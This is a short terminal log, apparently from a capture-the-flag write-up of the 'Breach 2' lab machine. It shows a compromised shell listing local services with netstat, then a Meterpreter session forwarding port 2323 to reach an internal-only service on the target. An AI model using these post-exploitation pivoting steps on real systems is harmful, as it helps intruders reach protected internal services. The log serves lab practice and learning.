 peter@breach2:/usr/local/bin$ netstat -lntp
netstat -lntp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:57243           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:65535           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:2323          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::45131                :::*                    LISTEN      -
tcp6       0      0 :::111                  :::*                    LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
peter@breach2:/usr/local/bin$
peter@breach2:/usr/local/bin$
peter@breach2:/usr/local/bin$ exit
exit
exit
$ exit
^C
Terminate channel 1? [y/N]  y
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
    -L <opt>  The local host to listen on (optional).
    -h        Help banner.
    -l <opt>  The local port to listen on.
    -p <opt>  The remote port to connect to.
    -r <opt>  The remote host to connect to.
meterpreter > portfwd add -L 127.0.0.1 -l 2323 -p 2323 -r 192.168.110.151
[*] Local TCP relay created: 127.0.0.1:2323 <-> 192.168.110.151:2323
meterpreter >